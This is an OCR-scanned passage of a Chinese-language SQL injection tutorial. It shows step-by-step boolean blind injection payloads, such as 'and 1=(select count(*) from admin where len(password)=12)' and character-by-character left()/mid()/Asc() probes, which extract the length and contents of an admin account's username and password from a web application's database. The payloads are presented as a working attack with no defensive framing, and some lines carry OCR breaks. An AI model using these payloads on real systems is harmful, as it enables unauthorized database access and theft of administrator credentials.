
and 1=(select count(*) from admin where len(name)>5) 正确 长度是
6
and 1=(select count(*) from admin where len(name)=6) 正确
and 1=(select count(*) from admin where len(password)>11) 正确
and 1=(select count(*) from admin where len(password)>12) 错误 长
度是12
and 1=(select count(*) from admin where len(password)=12) 正确
6.猜解字符
and 1=(select count(*) from admin where left(name,1)=a) —猜解用
户帐号的第一位
and 1=(select count(*) from admin where left(name,2)=ab)—猜解用
户帐号的第二位
就这样一次加一个字符这样猜,猜到够你刚才猜出来的多少位了就
对了,帐号就算出来了
and 1=(select top 1 count(*) from Admin where
Asc(mid(pass,5,1))=51) —